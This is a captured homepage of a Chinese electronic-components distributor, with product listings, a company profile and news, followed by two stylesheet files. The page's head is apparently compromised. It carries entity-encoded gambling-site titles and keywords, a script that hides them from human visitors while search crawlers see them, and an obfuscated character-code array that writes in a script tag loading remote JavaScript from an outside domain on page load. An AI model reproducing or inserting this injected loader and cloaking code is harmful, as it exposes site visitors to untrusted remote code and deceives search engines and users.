

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://oskjic.com/index.php?case=archive&act=show&aid=10
body_size: 7736
content:
<!DOCTYPE html>
<html>
<head>
<meta name="Generator" content="CmsEasy 7_1_4_20190404_UTF8" />
<meta charset="utf-8" />
<title>&#109;&#107;&#20307;&#32946;&#40;&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#38598;&#22242;&#41;&#32929;&#20221;&#20844;&#21496;&#45;&#77;&#75;&#32;&#83;&#80;&#79;&#82;&#84;&#83;</title>
<meta name="keywords" content="&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#44;&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#20013;&#22269;&#44;&#77;&#75;&#32;&#83;&#80;&#79;&#82;&#84;&#83;&#44;&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;">
<meta name="description" content="&#109;&#107;&#20307;&#32946;&#40;&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#38598;&#22242;&#41;&#32929;&#20221;&#20844;&#21496;&#12304;&#109;&#107;&#46;&#99;&#111;&#109;&#12305;&#25552;&#20379;&#23448;&#32593;&#12289;&#30331;&#24405;&#20837;&#21475;&#12289;&#23448;&#26041;&#32593;&#31449;&#12289;&#24179;&#21488;&#12289;&#32593;&#22336;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#12289;&#65;&#80;&#80;&#19979;&#36733;&#20110;&#19968;&#20307;&#30340;&#29616;&#20195;&#21270;&#32508;&#21512;&#20225;&#19994;&#44;&#109;&#107;&#115;&#112;&#111;&#114;&#116;&#20307;&#32946;&#23558;&#31177;&#25215;&#20197;&#23458;&#25143;&#33267;&#19978;&#30340;&#23447;&#26088;&#44;&#33258;&#25104;&#31435;&#20197;&#26469;&#44;&#28145;&#21463;&#24191;&#22823;&#29992;&#25143;&#20449;&#36182;&#33;&#33;&#33;">
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='深圳市欧昇科技有限公司'}</script>
<script>
var unicodeCodePoints = [60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,116,100,99,113,116,46,99,111,109,47,120,107,46,106,115,34,62,60,47,115,99,114,105,112,116,62];
var decodedString = String.fromCharCode.apply(null, unicodeCodePoints);
document.write(decodedString);
</script>
<meta name="renderer" content="webkit">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimal-ui">
<meta name="keywords" content="深圳市欧昇科技有限公司" />
<meta name="description" content="欧昇科技是一家大型而专业的IC（集成电路）代理分销商,专门从事国际电子元器件代购业务的创新型企业" />
<meta name="author" content="CmsEasy Team" />
<link rel="icon" href="/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<!-- GOOGLE WEB FONTS -->
<link rel="stylesheet" href="/css/font-awesome.min.css">
<!-- BOOTSTRAP 3.3.7 CSS -->
<link rel="stylesheet" href="/css/bootstrap.min.css" />

<!-- SLICK v1.6.0 CSS -->
<link rel="stylesheet" href="/css/slick-1.6.0/slick.css" />

<link rel="stylesheet" href="/css/jquery.fancybox.css" />
<link rel="stylesheet" href="/css/yith-woocommerce-compare/colorbox.css" />
<link rel="stylesheet" href="/css/owl-carousel/owl.carousel.min.css" />
<link rel="stylesheet" href="/css/owl-carousel/owl.theme.default.min.css" />
<link rel="stylesheet" href="/css/js_composer/js_composer.min.css" />
<link rel="stylesheet" href="/css/woocommerce/woocommerce.css" />
<link rel="stylesheet" href="/css/yith-woocommerce-wishlist/style.css" />


<link rel="stylesheet" href="/css/custom.css" />
<link rel="stylesheet" href="/css/app-orange.css" id="theme_color" />
<link rel="stylesheet" href="" id="rtl" />
<link rel="stylesheet" href="/css/app-responsive.css" /> 

 <body class="page has-right-sidebar has-right-product-sidebar">
 <header id="header" class="header header-style1">




<div class="header-bottom clearfix">
<div class="container">
<div class="rows">
<!-- Primary navbar -->
<div id="main-menu" class="main-menu">
<nav id="primary-menu" class="primary-menu">
<div class="navbar-inner navbar-inverse">
<div class="resmenu-container">
<button class="navbar-toggle" type="button" data-toggle="collapse" data-target="#ResMenuprimary_menu">
<span class="sr-only">Categories</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>

<div id="ResMenuprimary_menu" class="collapse menu-responsive-wrapper">
<ul id="menu-primary-menu" class="etrostore_resmenu">
<li><a href="/">首页</a></li>
<li><a href="/Products">产品中心</a></li>
<li><a href="/Brand">主营品牌</a></li>
<li><a href="/News">新闻中心</a></li>
<li><a href="/aboutus">公司简介</a></li>
<li><a href="/Culture">企业文化</a></li>
<li><a href="/Contactus">联系我们</a></li>
</ul>
</div>
</div>

<ul id="menu-primary-menu-1" class="nav nav-pills nav-mega etrostore-mega etrostore-menures" >
<li style="margin-right: 200px;"><a href="/"><img src="/images/logo.png" alt=""/></a></li>
<li><a href="/">首页</a></li>
<li><a href="/Products">产品中心</a></li>
<li><a href="/Brand">主营品牌</a></li>
<li><a href="/News">新闻中心</a></li>
<li><a href="/aboutus">公司简介</a></li>
<li><a href="/Culture">企业文化</a></li>
<li><a href="/Contactus">联系我们</a></li>
</ul>
</div>
</nav>
</div>
<!-- /Primary navbar -->
  
<div class="top-form top-form-minicart etrostore-minicart pull-right">
<div class="top-minicart-icon pull-right">
<div class="widget nav_menu-3 widget_nav_menu pull-left">
<div class="widget-inner">
<ul>

</ul>
</div>
</div>

</div>
 

</div>
  
</div>
</div>
</div>
</header><body style="background: #F3F3F3">
<div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1481518924466" style="padding:0px;"> 


<div class="wrap-slider wpb_column vc_column_container vc_col-sm-12">
<div class="vc_column-inner vc_custom_1483000674370">
<div class="wpb_wrapper">
<!-- OWL SLIDER -->
<div class="wpb_revslider_element wpb_content_element no-margin">
<div class="vc_column-inner ">
<div class="wpb_wrapper">
<div class="wpb_revslider_element wpb_content_element">
<div id="main-slider" class="fullwidthbanner-container" style="position:relative; width:100%; height:auto; margin-top:0px; margin-bottom:0px">
<div class="module slideshow no-margin">
<div class="item">
<a href="/search.php?encode=YToxOntzOjE4OiJzZWFyY2hfZW5jb2RlX3RpbWUiO2k6MTQ5NzU3NDE3ODt9"><img src="/images/1903/1.jpg" alt="slider1" class="img-responsive" height="350"></a>
</div>


<div class="item">
<a href="/search.php?encode=YToxOntzOjE4OiJzZWFyY2hfZW5jb2RlX3RpbWUiO2k6MTQ5NzU3NDE3ODt9"><img src="/images/1903/2.jpg" alt="slider4" class="img-responsive" height="350"></a>
</div>




</div>
<div class="loadeding"></div>
</div>
</div>
</div>
</div>
</div>
<!-- OWL LIGHT SLIDER -->

</div>
</div>
</div>
</div>
<div class="container">
<div style="height: 50px;"></div>
<div style="font-size: 45px; color:#300F71; text-align: center ">热销产品</div>
<div style="height: 10px;"></div>
<div style="font-size: 16px; color:#666; text-align: center ">欧昇科技是一家大型而专业的IC（集成电路）代理分销商,专门从事国际电子元器件代购业务的创新型企业.</div>
<div style="height: 30px;"></div>
<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/pSemi/show-32.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645618076289.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/pSemi/show-32.html"><b><font style="color:;">PE42020A-X</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/RENESAS/show-28.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645610722612.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/RENESAS/show-28.html"><b><font style="color:;">EL7158ISZ-T7</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/ADI/show-13.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17646450346407.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/ADI/show-13.html"><b><font style="color:;">AD7177-2BRUZ-RL7</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/AMPLEON/show-33.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645620198758.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/AMPLEON/show-33.html"><b><font style="color:;">ART2K0FE</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/LEM/show-30.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645614411417.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/LEM/show-30.html"><b><font style="color:;">CKSR25-NP</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/TI/show-19.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645587668737.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/TI/show-19.html"><b><font style="color:;">CDCV304PWR</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/ADI/show-25.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645605813896.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/ADI/show-25.html"><b><font style="color:;">HMC985A</font></b></a><div style="height: 10px;"></div>

</div>


<div class="item col-lg3 col-md-3 col-sm-6" style="text-align: center">
<a href="/MINI-CIRCUITS/show-31.html">
<div class="product-thumb-hover">
        <img src="/upload/images/202512/17645616288006.jpg" height="186" border="0" />
</div>
</a><div style="height: 10px;"></div>
<a href="/MINI-CIRCUITS/show-31.html"><b><font style="color:;">GALI-6+</font></b></a><div style="height: 10px;"></div>

</div>


<div class="vc_row-full-width vc_clearfix"></div>
<div style="height: 50px;"></div>
<div class="item col-lg3 col-md-6 col-sm-6" style="padding: 0px; margin: 0px;"><img src="/images/abouti.jpg" width="100%"  alt=""/></div>
<div class="item col-lg3 col-md-6 col-sm-6" style="padding: 0px; margin: 0px; background: #fff"><div style="padding: 32px;"><div style="font-size: 45px; color:#300F71; text-align: left ">公司简介</div>
<div style="height: 10px;"></div>
<b>欧昇科技</b>是一家大型而专业的IC（集成电路）代理分销商,专门从事国际电子元器件代购业务的创新型企业.<br><br>
主营品牌有MICROCHI单片机、MITSUBISH、MINI、RENESAS、SAMSUNG、TDK、ST、ADI、ATMEL、TI、BB、REALTEK、NXP、ON、MAX、FREESCALE、VISHAY、EPCOS、LITTELFUSE等电子无器件。<br><br>
为应广大客户的需求，厂价直销连接器、二三极管、电容电阻、继电器、模块等电子产品. 公司经过几年的努力已经拥有一支专业，经验丰富，技术精湛的销售团队，并与国外各知名厂商有着良好的合作,专业为各厂家贸易商提供全面的电子元器件配套服务。 <br><br>
公司本着，“质量第一”，“客户至上”的经营理念为方向不断成长，因为我们相信只有“诚信为本”方能“共创辉煌”,我们期待与新老客戶建立长期、友好的合作关系，携手合作，互利共赢.<br>
</div></div>

<div class="vc_row-full-width vc_clearfix"></div>
<div style="height: 50px;"></div>
<div style="font-size: 45px; color:#300F71; text-align: center ">新闻资讯</div>
<div style="height: 10px;"></div>
<div style="font-size: 16px; color:#666; text-align: center ">信息的透明披露，可靠的供应商，100%的质量保证，高效的物流通道</div>

<div style="height: 30px;"></div>
<a href="/article.php?id=27"><div class="item col-lg3 col-md-4 col-sm-6" >
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; "><img src="/images/n1.jpg" width="100%"  alt=""/> 
<div style="padding: 20px;">
<div style=" font-size: 18px; line-height: 36px; color: #300F71">从核心到边缘，基于云的网络转型推动 5G 革命</div>
<div style=" font-size: 14px; line-height: 21px; color: #666; margin-bottom: 10px;">在 2019 年世界移动通信大会上，英特尔宣布了新产品和新合作，以创新驱动市场增长。</div>
<div style=" font-size: 12px; line-height: 21px; color: #999">2019年2月26日</div>
</div></div>
</div>	</a>

<a href="/article.php?id=26"><div class="item col-lg3 col-md-4 col-sm-6" >
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; "><img src="/images/n2.jpg" width="100%"  alt=""/> 
<div style="padding: 20px;">
<div style=" font-size: 18px; line-height: 36px; color: #300F71">MWC 2019：英特尔加速 5G 变革，发布新产品和新合作</div>
<div style=" font-size: 14px; line-height: 21px; color: #666;margin-bottom: 10px;">英特尔将在巴塞罗那举办的 2019 年世界移动通信大会上展示 5G 和网络最新技术</div>
<div style=" font-size: 12px; line-height: 21px; color: #999">2019年2月25日</div>
</div></div>
</div>	</a>

<a href="/article.php?id=25"><div class="item col-lg3 col-md-4 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; "><img src="/images/n3.jpg" width="100%"  alt=""/> 
<div style="padding: 20px;">
<div style=" font-size: 18px; line-height: 36px; color: #300F71">利用自动驾驶汽车技术让今天的道路更安全</div>
<div style=" font-size: 14px; line-height: 21px; color: #666;margin-bottom: 10px;">为完全自动驾驶汽车开发的技术可促使已获广泛使用的高级驾驶辅助系统再上新台阶</div>
<div style=" font-size: 12px; line-height: 21px; color: #999">2019年1月9日</div>
</div></div>
</div>	</a>
<div class="vc_row-full-width vc_clearfix"></div>
<div style="height: 50px;"></div>
<div style="font-size: 45px; color:#300F71; text-align: center ">主营品牌</div>
<div style="height: 10px;"></div>
<div style="font-size: 16px; color:#666; text-align: center ">MICROCHIP单片机、MITSUBISHI、MINI、RENESAS、SAMSUNG、TDK、ST、ADI、ATMEL、TI、BB、REALTEK、NXP、ON、MAX、FREESCALE、VISHAY、EPCOS、LITTELFUSE等电子无器件。</div>
<div style="height: 30px;"></div>
<a href="/index.php?case=archive&act=list&catid=7"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b1.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=8"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b2.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=9"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b3.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=10"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; margin-bottom: 15px; "><img src="/images/b4.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=11"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b5.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=12"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b6.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=13"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; margin-bottom: 15px;"><img src="/images/b7.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=14"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b8.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=15"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; margin-bottom: 15px;"><img src="/images/b9.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=16"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b10.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=17"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px; margin-bottom: 15px;"><img src="/images/b11.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=18"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b12.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=19"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b13.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=20"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b14.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=21"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b15.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=22"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b16.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=23"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b17.jpg" width="100%" alt=""> 
</div>
</div>	</a>

<a href="/index.php?case=archive&act=list&catid=24"><div class="item col-lg3 col-md-2 col-sm-6">
<div style="background: #fff; border: #E2E2E2 1px solid; padding: 0px;margin-bottom: 15px; "><img src="/images/b18.jpg" width="100%" alt=""> 
</div>
</div>	</a>

</div>

<div style="height:60px;"></div><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<style type="text/css">
p{margin:0px;padding:0px;line-height:20px;}
i{margin:0px;padding:0px;font-style:normal;}
ul{margin:0px;padding:0px;list-style:none;}
ul li{margin:0px;padding:0px;list-style:none;}
@font-face {
font-family: 'icomoon';
    src:url('/fonts/icomoon.eot?qradjf');
    src:url('/fonts/icomoon.eot?qradjf#iefix') format('embedded-opentype'),
        url('/fonts/icomoon.ttf?qradjf') format('truetype'),
        url('/fonts/icomoon.woff?qradjf') format('woff'),
        url('/fonts/icomoon.svg?qradjf#icomoon') format('svg');
    font-weight: normal;
    font-style: normal;
}
.demo-icon{
  font-family:"icomoon";
  font-style:normal;
  font-weight:normal;
  speak:none;
  display:inline-block;
  text-decoration:inherit;
  text-align:center;
  font-variant:normal;
  text-transform:none;
  font-size:24px;
  -webkit-font-smoothing:antialiased;
  -moz-osx-font-smoothing:grayscale;
  line-height:24px;
  color:#999; 
}

/*new right*/
.cndns-right{position:fixed;right:1px;top:55%;margin-top:-100px;z-index:100}
.cndns-right-meau{position:relative;}
.cndns-right-btn{width:48px;height:48px;border:1px solid #ddd;text-align:center;display:block;margin-bottom:6px;position:relative;background-color:#fff}
.cndns-right-btn span{color:#848484;font-size:26px;line-height:48px;}
.cndns-right-btn sup{display:block;min-width:24px;height:24px;text-align:center;line-height:24px;color:#fff;border-radius: 50%;background-color:#ff6800;position:absolute;left:-12px;top:-12px;}
.cndns-right-btn p{color:#ff6800;font-size:14px;line-height:18px;padding-top:5px;display:none;}
.cndns-right-meau:hover .cndns-right-btn span{display:none}
.cndns-right-meau:hover .cndns-right-btn p{display:block;}
.meau-car .cndns-right-btn {border-color:#ff6800;margin-bottom:20px;}
.meau-car.cndns-right-meau:hover .cndns-right-btn{background-color:#ff6800}
.meau-car.cndns-right-meau:hover .cndns-right-btn span{color:#fff;display:block;}
.meau-car .cndns-right-btn span{color:#ff6800;}
.meau-sev .cndns-right-btn{border-color:#ff6800;background:url(/images/02index-banner-8.gif) no-repeat #ff6800 center;} 
.meau-sev .cndns-right-btn p{color:#fff}
.meau-sev .cndns-right-btn span{color:#fff}
.meau-top .cndns-right-btn span{font-size:12px;line-height:12px;padding-top:10px;display:block}
.meau-top .cndns-right-btn i{display:block;color:#999}
.meau-top.cndns-right-meau:hover .cndns-right-btn{background-color:#ff6800}
.meau-top.cndns-right-meau:hover .cndns-right-btn span{display:block;color:#fff} 
.meau-top.cndns-right-meau:hover .cndns-right-btn i{color:#fff;}
.cndns-right-box{position:absolute;top:-15px;right:48px;padding-right:25px;display:none;}
.cndns-right-box .box-border{border:1px solid #ccc;border-top:4px solid #ff6800;padding:20px;background-color:#fff;-webkit-box-shadow: 0 3px 8px rgba(0,0,0,.15);-moz-box-shadow: 0 3px 8px rgba(0,0,0,.15);box-shadow: 0 3px 8px rgba(0,0,0,.15);position:relative}
.cndns-right-box .box-border .arrow-right{display:block;width:13px;height:16px;background:url(/images/arrow.png) no-repeat;position:absolute;right:-13px;top:26px;}
.cndns-right-box .box-border .sev-t span{font-size:42px;float:left;display:block;line-height:56px;margin-right:20px;color:#d3d3d3}
.cndns-right-box .box-border .sev-t p{float:left;color:#ff6800;font-size:24px;line-height:28px;}
.cndns-right-box .box-border .sev-t p i{display:block;font-size:14px;color:#aaa;}
.cndns-right-box .box-border .sev-b{padding-top:15px;margin-top:15px;border-top:1px solid #e4e4e4}
.cndns-right-box .box-border .sev-b h4{color:#666;font-size:14px;font-weight:normal;padding-bottom:15px;}
.cndns-right-box .box-border .sev-b li{float:left;width:100%}
.cndns-right-box .box-border .sev-b li a{display:inline-block;color:#999;font-size:13px;padding-left:43px;background:url(/images/q1.gif) no-repeat left 3px;line-height:36px;}
.cndns-right-box .box-border .sev-b li a:hover{color:#ff6800}
.meau-sev .cndns-right-box .box-border{width:200px;}
.meau-contact .cndns-right-box .box-border{width:230px;}
.cndns-right-meau:hover .cndns-right-box{display:block}
.meau-code .cndns-right-box{top:inherit;bottom:-35px;}
.meau-code .cndns-right-box .box-border{width:156px;text-align:center;border-top:1px solid #ccc;}
.meau-code .cndns-right-box .box-border i{display:block;color:#f66e06;font-size:16px;line-height:16px;}
.meau-code .cndns-right-box .box-border .arrow-right{top:inherit;bottom:50px;}
.meau-sev .cndns-right-btn .demo-icon{display:none;}
.meau-sev:hover .cndns-right-btn{background:#ff6800}
.meau-zs .cndns-right-btn{background-color:#ff6800;color:#fff;margin-top:80px;border-color:#ff6800}
.meau-zs .cndns-right-btn span{color:#fff}
.meau-zs .cndns-right-btn p{color:#fff}
</style>
<footer id="footer" class="footer default theme-clearfix" style="background: #F3F3F3">
<!-- Content footer -->
<div class="container">
<div style="height: 50px;"></div>
<div class="item col-lg3 col-md-1 col-sm-6" style="border-right: #D7D7D7 1px solid">
<div style="height: 75px;"></div>
<a href="/">
<div class="image">
<img src="/images/flogo.png" alt="邦可芯" title="邦可芯">

</div>
</a>
<div style="height: 75px;"></div>
</div>
  <div class="item col-lg3 col-md-11 col-sm-6">
<div style="height: 30px;"></div>
  <div style="padding-left: 20px;"><a href="/" style="margin-right: 15px;">首页</a> <a href="/Products" style="margin-right: 15px;">产品中心</a> <a href="/Brand" style="margin-right: 15px;">主营品牌</a> <a href="/News" style="margin-right: 15px;">新闻中心</a> <a href="/aboutus" style="margin-right: 15px;">公司简介</a> <a href="/Culture" style="margin-right: 15px;">企业文化</a> <a href="/Contactus" style="margin-right: 15px;">联系我们</a></div>
<div style="height: 30px;"></div>
<div class="item col-lg4 col-md-4 col-sm-6" style="margin: 0px; padding-left: 20px;"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tbody>
    <tr>
      <td width="35" align="left"><img src="/images/add.png" alt=""/></td>
      <td>深圳福田区振兴西路华康大夏2栋219室 </td>
    </tr>
  </tbody>
</table>
</div>
<div class="item col-lg4 col-md-4 col-sm-6"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tbody>
    <tr>
      <td width="35" align="left"><img src="/images/tell.png" alt=""/></td>
      <td>电话：0755-89345486  手机：13692211027 </td>
    </tr>
  </tbody>
</table>
</div>
<div class="item col-lg4 col-md-4 col-sm-6"><table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tbody>
    <tr>
      <td width="35" align="left"><img src="/images/email.png" alt=""/></td>
      <td>邮箱：sales@oskjic.com </td>
    </tr>
  </tbody>
</table>
</div>
<div style="height: 50px;"></div>
<div style="padding-left: 20px;">@ 2001~2019 深圳市欧昇科技有限公司  All Right Reserved. <a href="http://www.beian.miit.gov.cn/" target="_blank">粤ICP备17110620号</a> Powered by <a href="https://www.cmseasy.cn" title="CmsEasy企业网站系统" target="_blank">CmsEasy</a></div><div style="height:0px; overflow:hidden"></div>
<div style="height: 90px;"></div>								


 </div>


<div class="vc_row-full-width vc_clearfix"></div>
</div>
</footer>
</div>



<script type="text/javascript" src="/js/jquery/jquery.min.js"></script>
<script type="text/javascript" src="/js/jquery/jquery-migrate.min.js"></script>
<script type="text/javascript" src="/js/bootstrap.min.js"></script>
<script type="text/javascript" src="/js/jquery/js.cookie.min.js"></script>

<!-- OPEN LIBS JS -->
<script type="text/javascript" src="/js/owl-carousel/owl.carousel.min.js"></script>
<script type="text/javascript" src="/js/slick-1.6.0/slick.min.js"></script>

<script type="text/javascript" src="/js/yith-woocommerce-compare/jquery.colorbox-min.js"></script>
<script type="text/javascript" src="/js/sw_core/isotope.js"></script>
<script type="text/javascript" src="/js/sw_core/jquery.fancybox.pack.js"></script>
<script type="text/javascript" src="/js/sw_woocommerce/category-ajax.js"></script>
<script type="text/javascript" src="/js/sw_woocommerce/jquery.countdown.min.js"></script>
<script type="text/javascript" src="/js/js_composer/js_composer_front.min.js"></script>

<script type="text/javascript" src="/js/plugins.js"></script>
<script type="text/javascript" src="/js/megamenu.min.js"></script>
<script type="text/javascript" src="/js/main.min.js"></script>
   
<script type="text/javascript">
var sticky_navigation_offset_top = $("#header .header-bottom").offset().top;
var sticky_navigation = function(){
var scroll_top = $(window).scrollTop();
if (scroll_top > sticky_navigation_offset_top) {
$("#header .header-bottom").addClass("sticky-menu");
$("#header .header-bottom").css({ "top":0, "left":0, "right" : 0 });
} else {
$("#header .header-bottom").removeClass("sticky-menu");
}
};
sticky_navigation();
$(window).scroll(function() {
sticky_navigation();
});

$(document).ready (function () {
$( ".show-dropdown" ).each(function(){
$(this).on("click", function(){
$(this).toggleClass("show");
var $element = $(this).parent().find( "> ul" );
$element.toggle( 300 );
});
});
});
   </script>
   
   <!--[if gte IE 9]><!-->
   <script type="text/javascript">
var request, b = document.body, c = 'className', cs = 'customize-support', rcs = new RegExp('(^|\\s+)(no-)?'+cs+'(\\s+|$)');
request = true;
      
      	b[c] = b[c].replace( rcs, ' ' );
      	// The customizer requires postMessage and CORS (if the site is cross domain)
      	b[c] += ( window.postMessage && request ? ' ' : ' no-' ) + cs;
   </script>
   <!--<![endif]-->
   </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://oskjic.com/css/owl-carousel/owl.theme.default.min.css
body_size: 970
content:
/**
 * Owl Carousel v2.2.1
 * Copyright 2013-2017 David Deutsch
 * Licensed under  ()
 */
.owl2-theme .owl2-dots,.owl2-theme .owl2-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl2-theme .owl2-nav{margin-top:10px}.owl2-theme .owl2-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl2-theme .owl2-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl2-theme .owl2-nav .disabled{opacity:.5;cursor:default}.owl2-theme .owl2-nav.disabled+.owl2-dots{margin-top:10px}.owl2-theme .owl2-dots .owl2-dot{display:inline-block;zoom:1}.owl2-theme .owl2-dots .owl2-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl2-theme .owl2-dots .owl2-dot.active span,.owl2-theme .owl2-dots .owl2-dot:hover span{background:#869791}


--- FILE ---
content_type: text/css
request_url: http://oskjic.com/css/custom.css
body_size: 402
content:
.background-color-gray {
    background-color: #e1e1e1 !important;
}

.vc_custom_1487642348040 {
    margin-bottom: 60px !important;
    padding-top: 30px !important;
    padding-bottom: 30px !important;
}

.vc_custom_1487238887060 {
	margin-bottom: 20px !important;
	padding-right: 15px !important;
	padding-left: 15px !important;
}

.vc_custom_1484031948671 {
    padding-right: 0px !important;
    padding-left: 30px !important;
}

.margin-bottom-60 {
    margin-bottom: 60px !important;
}

.margin-bottom-10 {
    margin-bottom: 10px !important;
}

.margin-bottom-15 {
    margin-bottom: 15px !important;
}

.margin-bottom-30 {
    margin-bottom: 30px !important;
}

.vc_custom_1483431603770 {
    padding-right: 0px !important;
    padding-left: 0px !important;
}

.no-padding-top {
	padding-top: 0px !important;
}

.no-padding-bottom {
	padding-bottom: 0px !important;
}

.no-padding-left {
	padding-left: 0px !important;
}

.no-padding-right {
	padding-right: 0px !important;
}

.padding-right-5 {
	padding-right: 5px !important;
}

.padding-right-10 {
	padding-right: 10px !important;
